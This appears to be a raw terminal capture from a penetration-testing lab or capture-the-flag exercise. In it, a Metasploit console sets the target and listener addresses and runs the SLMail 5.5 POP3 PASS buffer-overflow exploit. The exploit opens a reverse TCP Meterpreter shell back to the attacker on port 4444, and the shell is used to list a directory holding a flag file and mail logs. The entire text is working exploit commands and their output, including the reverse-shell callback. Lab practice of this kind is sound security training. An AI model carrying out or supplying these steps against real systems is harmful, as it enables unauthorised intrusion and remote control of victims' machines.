 msf6 exploit(windows/pop3/seattlelab_pass) > set rhosts 172.22.117.20
rhosts ⇒ 172.22.117.20
msf6 exploit(windows/pop3/seattlelab_pass) > set lhost 172.22.117.100
lhost ⇒ 172.22.117.100
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 → 172.22.117.20:57111 ) at 2023-04-04 05:40:46 -0400
meterpreter > ls
Listing: C:\Program Files (x86)\SLmail\System
Mode Size Type Last modified Name
100666/rw-rw-rw- 32 fil 2022-03-21 11:59:51 -0400 flag4.txt
100666/rw-rw-rw- 3358 fil 2002-11-19 13:40:14 -0500 listrcrd.txt
100666/rw-rw-rw- 1840 fil 2022-03-17 11:22:48 -0400 maillog.000
100666/rw-rw-rw- 3793 fil 2022-03-21 11:56:50 -0400 maillog.001
100666/rw-rw-rw- 4371 fil 2022-04-05 12:49:54 -0400 maillog.002
100666/rw-rw-rw- 1940 fil 2022-04-07 10:06:59 -0400 maillog.003
100666/rw-rw-rw- 1991 fil 2022-04-12 20:36:05 -0400 maillog.004
100666/rw-rw-rw- 2210 fil 2022-04-16 20:47:12 -0400 maillog.005
100666/rw-rw-rw- 2831 fil 2022-06-22 23:30:54 -0400 maillog.006
100666/rw-rw-rw- 1991 fil 2022-07-13 12:08:13 -0400 maillog.007
100666/rw-rw-rw- 2366 fil 2023-04-04 05:28:32 -0400 maillog.008